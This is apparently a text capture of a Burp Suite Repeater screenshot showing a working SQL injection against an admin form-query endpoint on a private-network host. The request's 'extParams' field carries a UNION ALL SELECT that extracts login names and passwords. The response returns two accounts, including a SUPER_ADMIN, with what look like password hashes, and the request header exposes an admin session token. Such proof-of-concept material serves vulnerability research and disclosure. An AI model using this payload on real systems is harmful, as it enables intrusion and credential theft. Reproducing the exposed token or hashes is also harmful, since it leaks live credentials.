 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn APIFinder
1 × ...
Send Cancel < > Target: http://192.168.3.4:9070 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sysAdmin/formProjectResult/queryFormProjectResultPageResList HTTP/1.1
2 Host: 192.168.3.4:9070
3 Content-Length: 317
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
6 token: SYSTEM_ADMINb729d9d57df9c548d98a08972d3adc2909c75584d500d3070e847da363dc1942
7 Content-Type: application/json;charset=UTF-8
8 Origin: http://192.168.3.11:1024
9 Referer: http://192.168.3.11:1024/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"projectId":"111",
"extParams":"{\"like\":\"aaa' UNION ALL SELECT login_name,password,user_type_code,NULL,NULL
"extComparisons":"{\"like\":\"like\"}",
"startTime":"2025-04-01",
"endTime":"2025-04-02",
"statusCode":"",
"page":1,
"rows":9
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
5 Access-Control-Max-Age: 3600
6 Access-Control-Allow-Headers: authorization,Authorization,DNT,X-CustomHeader,Keep-Alive,Use
7 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Fri, 25-Apr-2025 06:39:50 GMT
8 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Fri, 25-Apr-2025 06:39:50 GMT
9 Content-Type: application/json
10 Date: Sat, 26 Apr 2025 06:39:50 GMT
11 Connection: close
12 Content-Length: 550
13
14 {
"errorCode":0,
"message":"□□□□",
"data":{
"total":2,
"records":[
{
"id":"yunying1",
"serialNumber":"dd84109890e3aa91bac57d5ba221184e",
"projectId":"DEPT_USER",
"projectKey":null,
"createTime":null,
"updateTime":null,
"submitIp":null,
"submitOs":null,
"submitBrowser":null,
"processDataMap":null,
"submitUaMap":null
},
{
"id":"super",
"serialNumber":"14e1b600b1fd579f47433b88e8d85291",
"projectId":"SUPER_ADMIN",
"projectKey":null,
"createTime":null,
"updateTime":null,
"submitIp":null,
"submitOs":null,
"submitBrowser":null,
"processDataMap":null,
"submitUaMap":null
}
]
}
}
? Search... 0 matches
INSPECTOR ?
Selection (61)
SELECTED TEXT
/sysAdmin/formProjec
tResult/queryFormPro
jectResultPageResLis
t
DECODED FR... Select
Apply changes
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (11)
Response Headers (11)
Done 1,193 bytes | 20 millis